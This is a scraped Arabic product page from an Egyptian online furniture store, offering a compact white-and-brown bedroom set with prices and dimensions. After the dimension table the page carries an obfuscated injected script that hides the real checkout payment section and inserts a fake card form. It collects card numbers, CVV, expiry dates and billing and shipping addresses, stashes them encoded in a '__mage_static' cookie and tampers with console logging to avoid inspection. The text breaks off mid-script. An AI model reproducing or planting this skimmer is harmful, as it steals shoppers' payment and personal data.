<p><strong>دولاب: عرض265 سم ، عمق 60 سم ، ارتفاع 220 سم</strong></p></div></div>   <div class="custom-product-price-deal-container"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="2087" data-price-box="product-id-2087">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span class="price-label">Special Price</span>  <span  id="product-price-2087"  data-price-amount="39900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">٣٩٬٩٠٠ ج.م.‏</span></span>   <meta itemprop="price" content="39900" /><meta itemprop="priceCurrency" content="EGP" /></span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-2087"  data-price-amount="59900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">٥٩٬٩٠٠ ج.م.‏</span></span>  </span></span>  </div></div>    <div class="product-add-form"><form data-product-sku="COMPACT-MS-BD Bedroom 160 cm" action="https://hubfurniture.com.eg/ar/checkout/cart/add/uenc/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L3F1ZWVuLWJlZHJvb20tc2V0L2NvbXBhY3QtbXMtYmQtYmVkcm9vbS0xNjAtY20~/product/2087/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="2087" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="2087" /><input name="form_key" type="hidden" value="Zp8vVKaTolcgbPPw" />           <div class="box-tocart">  <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> <div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>الكميّة</span></label> <div class="control"><span class="edit-qty minus" onclick="minusQty('qty')">-</span> <input type="number" name="qty" id="qty" maxlength="12" value="1" title="الكميّة" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><span class="edit-qty plus" onclick="plusQty('qty')">+</span></div></div> <div class="actions"><button type="submit" title="أضف لسلة التسوق" class="action primary tocart" id="product-addtocart-button"><span>أضف لسلة التسوق</span></button> </div></div><div class="actions action-add-to"> <button type="button" class="action towishlist" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/wishlist\/index\/add\/","data":{"product":2087,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L3F1ZWVuLWJlZHJvb20tc2V0L2NvbXBhY3QtbXMtYmQtYmVkcm9vbS0xNjAtY20~"}}' data-action="add-to-wishlist" title="أضف لقائمة الرغبات"><span class="pe-7s-like"></span></button>   <button type="button" class="action tocompare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product_compare\/add\/","data":{"product":"2087","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L3F1ZWVuLWJlZHJvb20tc2V0L2NvbXBhY3QtbXMtYmQtYmVkcm9vbS0xNjAtY20~"}}' data-role="add-to-links" title="إضافة إلى المقارنة"><span class="pe-7s-graph3"></span></button>   <div class="clearfix"></div></div><div class="clearfix"></div></div>      </form></div></div>     <div class="social-media-icons"><!-- Facebook --><a href="https://www.facebook.com/sharer/sharer.php?u=https://hubfurniture.com.eg/ar/compact-ms-bd-bedroom-160-cm&t=غرفة نوم كومباكت ابيض في بني" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on facebook"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/facebook.png" alt="Facebook" width="18"></a> <!-- Messenger --><a href="https://www.facebook.com/sharer/sharer.php?u=https://hubfurniture.com.eg/ar/compact-ms-bd-bedroom-160-cm&t=غرفة نوم كومباكت ابيض في بني" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on facebook"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/messenger.png" alt="Messenger" width="18"></a> <!-- WhatsApp --><a target="_blank" href="https://api.whatsapp.com/send?text=https://hubfurniture.com.eg/ar/compact-ms-bd-bedroom-160-cm"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/whatsapp.png" alt="Whatsapp" width="18"></a> <!-- Pinterest --><a href="https://pinterest.com/pin/create/button/?url=https://hubfurniture.com.eg/ar/compact-ms-bd-bedroom-160-cm&media= &description=غرفة نوم كومباكت ابيض في بني" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Pin it"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/pinterest.png" alt="Pinterest" width="18"></a></div>       <div class="product-sub-infomation">     <div class="product attribute sku"><strong class="type">SKU</strong> <span class="value" itemprop="sku">COMPACT-MS-BD Bedroom 160 cm</span></div>          </div>         <div class="product info detailed "> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="product-data-items-menu">       <div class="data item title" aria-labeledby="tab-label-staticdimension-title" data-role="collapsible" data-itemactive=".accordion-staticdimension" id="tab-label-staticdimension"><a class="data switch" tabindex="-1" data-toggle="switch" href="#staticdimension" id="tab-label-staticdimension-title">الأبعاد</a></div>     <div class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" data-itemactive=".accordion-additional" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title">المواصفات</a></div>    <div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" data-itemactive=".accordion-reviews" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title">التقييمات</a></div> </div><div class="product-data-items-content">       <div class="title-accordion active  accordion-staticdimension" data-toggle="#staticdimension">الأبعاد</div><div class="data item content" id="staticdimension" data-role="content"><p> <table id="dimension-table" class="dimension-table"><thead class="dimension-table-head"><tr class="dimension-table-title"><th class="heading-title">المنتجات</th><th class="heading-title">الارتفاع</th><th class="heading-title">العمق</th><th class="heading-title">العرض</th></tr></thead><tbody class="dimension-table-content"> <tr class="product-details"><td class="product-title">Bed</td><td class="product-height">100cm</td><td class="product-depth"> 209cm </td><td class="product-width">170:cm</td></tr> <tr class="product-details"><td class="product-title">Nightstand</td><td class="product-height">53cm</td><td class="product-depth">42cm</td><td class="product-width">47cm</td></tr> <tr class="product-details"><td class="product-title">Wardrobe with dresser</td><td class="product-height">220cm </td><td class="product-depth">60cm</td><td class="product-width">265cm</td></tr></tbody></table></p><!-- @BLOCK@_229 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var 